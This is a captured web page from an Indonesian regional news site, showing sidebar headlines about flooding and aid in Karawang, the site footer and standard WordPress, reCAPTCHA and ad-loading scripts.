                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:48:03+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/pemdes-telukbuyung-salurkan-905-paket-bantuan-untuk-warga-terdampak-banjir/"  rel="bookmark" class="td-image-wrap " title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-100x75.jpeg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-100x75.jpeg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-80x60.jpeg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-180x135.jpeg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-238x178.jpeg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-265x198.jpeg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pemdes-telukbuyung-salurkan-905-paket-bantuan-untuk-warga-terdampak-banjir/"  rel="bookmark" title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir">Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:35:59+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kopri-pmii-desak-kebijakan-kepemudaan-karawang-lebih-adil-bagi-perempuan/"  rel="bookmark" class="td-image-wrap " title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kopri-pmii-desak-kebijakan-kepemudaan-karawang-lebih-adil-bagi-perempuan/"  rel="bookmark" title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan">KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:26:52+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_1"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://beritapasundan.com/"><img class="td-retina-data" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Beritapasundan.com tumbuh bersama pembaca<div class="footer-email-wrap">Hubungi kami: <a href="mailto:berita.pasundan@gmail.com">berita.pasundan@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "9540";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3180";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" class="td-image-wrap " title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier">P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:45:35+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" class="td-image-wrap " title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-e1769572773819.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tagana kabupaten Karawang" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan">Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:01:09+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" class="td-image-wrap " title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-2048x1536.jpg 2048w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-scaled-e1769571687643.jpg 760w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sektor pertanian Karawang" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam">Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:48:03+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://beritapasundan.com/category/news/">News<span class="td-cat-no">6124</span></a></li><li><a href="https://beritapasundan.com/category/headline/">Headline<span class="td-cat-no">4086</span></a></li><li><a href="https://beritapasundan.com/category/umum/">Umum<span class="td-cat-no">1049</span></a></li><li><a href="https://beritapasundan.com/category/politik/">Politik<span class="td-cat-no">612</span></a></li><li><a href="https://beritapasundan.com/category/nasional/">Nasional<span class="td-cat-no">547</span></a></li><li><a href="https://beritapasundan.com/category/hiburan/">Hiburan<span class="td-cat-no">440</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; beritapasundan.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697a25c142786
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://beritapasundan.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beritapasundan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beritapasundan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1553]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1
body_size: -311
content:
{"1553":35}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fA1Q0S_GyZpEGNpeDBqV2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612741871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU4_zqwIH2SPklKV8CdTRkKFW0JEkUlyKPfA6mhdu7UMAwocDA6X5JGCKRPxqedbd7ERJjqPXZ28T3IopmlFfJ6Pg0IjbwFLrTBAa5n_Bn2Q26OeV3tpwTu0w6Utfo6hanbej8a7bGJCrGE6LAFHulSuxIy-k0C13AD8No_vWAApEzAgIclZ5TDPHlF/_/adv-socialbar-/adtracker._adsys.-advert1./box_ads_
body_size: -1286
content:
window['02508599-5401-4305-81a3-c837be83ebc1'] = true;